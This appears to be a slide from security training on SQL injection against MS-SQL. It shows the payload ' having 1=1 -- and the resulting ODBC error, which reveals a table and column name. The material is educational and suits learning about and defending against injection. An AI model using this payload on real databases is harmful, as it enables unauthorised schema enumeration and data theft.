 Code Injection Into SQL

MS-SQL: Exploiting ODBC Error Messages

Inject ‘ having 1=1 --

Generates error message

Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.ID’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause